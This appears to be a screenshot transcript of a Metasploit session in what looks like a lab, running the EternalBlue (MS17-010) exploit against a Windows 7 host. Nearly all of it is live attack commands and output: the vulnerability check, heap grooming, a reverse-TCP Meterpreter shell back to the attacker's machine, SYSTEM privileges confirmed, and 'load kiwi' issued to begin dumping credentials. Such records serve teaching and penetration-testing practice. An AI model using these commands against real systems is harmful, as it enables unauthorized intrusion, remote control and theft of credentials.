 File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.13
RHOSTS ⇒ 192.168.1.13
msf6 exploit(windows/smb/ms17_010_eternalblue) > EXPLOIT
[-] Unknown command: EXPLOIT. Did you mean exploit? Run the help command for more details
.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.14:4444
[*] 192.168.1.13:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.13:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Profession
al 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.13:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.13:445 - The target is vulnerable.
[*] 192.168.1.13:445 - Connecting to target for exploitation.
[+] 192.168.1.13:445 - Connection established for exploitation.
[+] 192.168.1.13:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.13:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.13:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windo
ws 7 Profes
[*] 192.168.1.13:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  siona
l 7601 Serv
[*] 192.168.1.13:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice P
ack 1
[+] 192.168.1.13:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.13:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.13:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.13:445 - Starting non-paged pool grooming
[+] 192.168.1.13:445 - Sending SMBv2 buffers
[+] 192.168.1.13:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buff
er.
[*] 192.168.1.13:445 - Sending final SMBv2 buffers.
[*] 192.168.1.13:445 - Sending last fragment of exploit packet!
[*] 192.168.1.13:445 - Receiving response from exploit packet
[+] 192.168.1.13:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.13:445 - Sending egg to corrupted connection.
[*] 192.168.1.13:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.14:4444 → 192.168.1.13:49177) at 2024-11-11
13:23:49 -0500
[+] 192.168.1.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getiud
[-] Unknown command: getiud. Did you mean getuid? Run the help command for more details.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
CTRL DERECHA
1:31 p. m.
11/11/2024